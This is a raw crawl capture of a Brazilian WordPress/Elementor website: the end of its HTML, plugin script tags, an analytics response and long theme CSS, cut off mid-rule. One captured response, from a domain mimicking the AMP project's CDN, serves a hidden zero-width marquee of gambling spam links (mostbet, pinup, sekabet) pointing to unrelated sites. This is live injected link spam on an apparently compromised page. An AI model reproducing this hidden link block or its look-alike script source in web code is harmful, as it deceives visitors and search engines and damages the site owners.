<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"d613cc0eef","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"883f7378dc"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 01:58:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: 25
content:
<marquee style='position:absolute;width:0;'>
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://espanol.lawrs.org.uk/" title="pinup">pinup</a> 
<a href="https://espanol.lawrs.org.uk/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="pin up">pin up</a> 
<a href="https://fhccr.org.tw/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="Пин Ап">Пин Ап</a> 
<a href="https://cybercafepro.com/" title="pin up">pin up</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
8454622e-db1e-4210-b273-17a3f16d3add

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381
body_size: 1541
content:
.elementor-kit-223{--e-global-color-primary:#F47000;--e-global-color-secondary:#B2C6A5;--e-global-color-text:#364436;--e-global-color-accent:#EEEEEE;--e-global-color-c2dac2c:#FFFFFF;--e-global-color-aae8bd3:#F7C42B;--e-global-color-a531fa0:#2EA366;--e-global-color-067a9d5:#FFFFFF00;--e-global-color-2265359:#326DDA;--e-global-color-1107df6:#FFFFFF85;--e-global-color-b8d674d:#0005431C;--e-global-color-9cc7108:#0005430F;--e-global-color-f1f12d6:#0085FE0F;--e-global-color-124aafe:#873FBC;--e-global-color-42c131e:#873FBC29;--e-global-color-912e36e:#19B289;--e-global-color-db000cd:#19B28929;--e-global-color-07d97e4:#FFFFFF29;--e-global-color-250740b:#0085FE1F;--e-global-color-e777cd9:#FFFFFF;--e-global-color-e632858:#FFFFFF00;--e-global-color-e9c5ff0:#F9F9F9;--e-global-color-cff305b:#F6FFE9;--e-global-color-a3ce699:#E8EAE6;--e-global-color-d59e8a8:#CDD0CB;--e-global-color-9947692:#FFFFFFD1;--e-global-color-7e293d1:#22283170;--e-global-typography-primary-font-family:"Archivo";--e-global-typography-primary-font-size:80px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:90px;--e-global-typography-primary-letter-spacing:-1.5px;--e-global-typography-secondary-font-family:"Archivo";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:36px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Archivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Archivo";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:0.15px;--e-global-typography-c49f0f4-font-family:"Sora";--e-global-typography-c49f0f4-font-size:4.2rem;--e-global-typography-c49f0f4-font-weight:600;--e-global-typography-c49f0f4-line-height:1.2em;--e-global-typography-f44c832-font-family:"Sora";--e-global-typography-f44c832-font-size:3.157rem;--e-global-typography-f44c832-font-weight:600;--e-global-typography-f44c832-line-height:1.25em;--e-global-typography-ff2f798-font-family:"Sora";--e-global-typography-ff2f798-font-size:2.369rem;--e-global-typography-ff2f798-font-weight:600;--e-global-typography-ff2f798-line-height:1.3em;--e-global-typography-ec6575a-font-family:"Sora";--e-global-typography-ec6575a-font-size:1.777rem;--e-global-typography-ec6575a-font-weight:600;--e-global-typography-ec6575a-line-height:1.4em;--e-global-typography-a3d9527-font-family:"Sora";--e-global-typography-a3d9527-font-size:1.5rem;--e-global-typography-a3d9527-font-weight:600;--e-global-typography-a3d9527-line-height:1.45em;--e-global-typography-57ad239-font-family:"Sora";--e-global-typography-57ad239-font-size:1.25rem;--e-global-typography-57ad239-font-weight:600;--e-global-typography-57ad239-line-height:1.5em;--e-global-typography-22a9633-font-family:"Sora";--e-global-typography-22a9633-font-size:1.125rem;--e-global-typography-22a9633-font-weight:600;--e-global-typography-9dff088-font-family:"Sora";--e-global-typography-9dff088-font-size:1.5rem;--e-global-typography-9dff088-font-weight:500;--e-global-typography-9dff088-line-height:1.6em;--e-global-typography-989fcc7-font-family:"Sora";--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-989fcc7-font-weight:500;--e-global-typography-77b8574-font-family:"Sora";--e-global-typography-77b8574-font-size:1rem;--e-global-typography-77b8574-font-weight:400;--e-global-typography-77b8574-line-height:1.5em;--e-global-typography-87350ce-font-family:"Archivo";--e-global-typography-87350ce-font-size:16px;--e-global-typography-87350ce-font-weight:600;--e-global-typography-87350ce-line-height:16px;--e-global-typography-87350ce-letter-spacing:0.15px;--e-global-typography-784143b-font-family:"Archivo";--e-global-typography-784143b-font-size:14px;--e-global-typography-784143b-font-weight:600;--e-global-typography-784143b-text-transform:uppercase;--e-global-typography-784143b-line-height:28px;--e-global-typography-784143b-letter-spacing:0.25px;--e-global-typography-8352cd5-font-family:"Archivo";--e-global-typography-8352cd5-font-size:50px;--e-global-typography-8352cd5-font-weight:600;--e-global-typography-8352cd5-line-height:60px;--e-global-typography-8352cd5-letter-spacing:-0.5px;--e-global-typography-4353ebc-font-family:"Archivo";--e-global-typography-4353ebc-font-size:40px;--e-global-typography-4353ebc-font-weight:600;--e-global-typography-4353ebc-line-height:50px;--e-global-typography-4353ebc-letter-spacing:0px;--e-global-typography-d4f69a8-font-family:"Archivo";--e-global-typography-d4f69a8-font-size:32px;--e-global-typography-d4f69a8-font-weight:600;--e-global-typography-d4f69a8-line-height:40px;--e-global-typography-d4f69a8-letter-spacing:0.25px;--e-global-typography-326df42-font-family:"Archivo";--e-global-typography-326df42-font-size:24px;--e-global-typography-326df42-font-weight:600;--e-global-typography-326df42-line-height:30px;--e-global-typography-326df42-letter-spacing:0.1px;--e-global-typography-49ea2e1-font-family:"Archivo";--e-global-typography-49ea2e1-font-size:18px;--e-global-typography-49ea2e1-font-weight:600;--e-global-typography-49ea2e1-line-height:28px;--e-global-typography-49ea2e1-letter-spacing:0px;--e-global-typography-6524214-font-family:"Archivo";--e-global-typography-6524214-font-size:14px;--e-global-typography-6524214-font-weight:600;--e-global-typography-6524214-text-transform:uppercase;--e-global-typography-6524214-line-height:22px;--e-global-typography-6524214-letter-spacing:0.15px;--e-global-typography-b46e061-font-family:"Archivo";--e-global-typography-b46e061-font-size:16px;--e-global-typography-b46e061-font-weight:400;--e-global-typography-b46e061-line-height:26px;--e-global-typography-b46e061-letter-spacing:0.5px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-87350ce-font-family ), Sans-serif;font-size:var( --e-global-typography-87350ce-font-size );font-weight:var( --e-global-typography-87350ce-font-weight );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );color:var( --e-global-color-e777cd9 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-223 button:hover,.elementor-kit-223 button:focus,.elementor-kit-223 input[type="button"]:hover,.elementor-kit-223 input[type="button"]:focus,.elementor-kit-223 input[type="submit"]:hover,.elementor-kit-223 input[type="submit"]:focus,.elementor-kit-223 .elementor-button:hover,.elementor-kit-223 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}.elementor-kit-223 p{margin-block-end:17px;}.elementor-kit-223 a{color:var( --e-global-color-primary );}.elementor-kit-223 a:hover{color:var( --e-global-color-text );}.elementor-kit-223 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-8352cd5-font-family ), Sans-serif;font-size:var( --e-global-typography-8352cd5-font-size );font-weight:var( --e-global-typography-8352cd5-font-weight );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-4353ebc-font-family ), Sans-serif;font-size:var( --e-global-typography-4353ebc-font-size );font-weight:var( --e-global-typography-4353ebc-font-weight );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-d4f69a8-font-family ), Sans-serif;font-size:var( --e-global-typography-d4f69a8-font-size );font-weight:var( --e-global-typography-d4f69a8-font-weight );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-326df42-font-family ), Sans-serif;font-size:var( --e-global-typography-326df42-font-size );font-weight:var( --e-global-typography-326df42-font-weight );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-49ea2e1-font-family ), Sans-serif;font-size:var( --e-global-typography-49ea2e1-font-size );font-weight:var( --e-global-typography-49ea2e1-font-weight );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 img{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 img:hover{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-e9c5ff0 );border-radius:0px 0px 0px 0px;transition:3ms;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a3ce699 );}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-223{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:70px;--e-global-typography-primary-letter-spacing:-1px;--e-global-typography-text-font-size:1.063rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:3rem;--e-global-typography-f44c832-font-size:1.85rem;--e-global-typography-f44c832-line-height:1.3em;--e-global-typography-ff2f798-font-size:1.5rem;--e-global-typography-ec6575a-font-size:1.35rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1.063rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:44px;--e-global-typography-8352cd5-line-height:53px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:20px 30px 20px 30px;}.elementor-kit-223 img{border-radius:16px 16px 16px 16px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-223{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:2rem;--e-global-typography-f44c832-font-size:1.5rem;--e-global-typography-ff2f798-font-size:1.4rem;--e-global-typography-ec6575a-font-size:1.3rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:40px;--e-global-typography-8352cd5-line-height:50px;--e-global-typography-8352cd5-letter-spacing:0px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:1em 2em 1em 2em;}.elementor-kit-223 img{border-radius:10px 10px 10px 10px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );border-width:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{border-width:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381
body_size: 522
content:
.elementor-18750 .elementor-element.elementor-element-6a147964:not(.elementor-motion-effects-element-type-background), .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a531fa0 );}.elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{background-color:#02010100;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-6a147964{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-aae8bd3 );transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated >  .elementor-background-overlay{background-color:#02010100;opacity:0;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 26px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-22d6ea39{transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon{background-color:#B4AE0000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon{background-color:#2EA36600;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon{background-color:#FFFFFF0A;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon svg{fill:var( --e-global-color-9947692 );}#elementor-popup-modal-18750 .dialog-widget-content{animation-duration:1.2s;border-radius:23px 23px 23px 23px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px -29px;}#elementor-popup-modal-18750 .dialog-message{width:67px;height:auto;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}@media(max-width:767px){.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-18750 .elementor-element.elementor-element-6a147964{padding:0px 0px 0px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 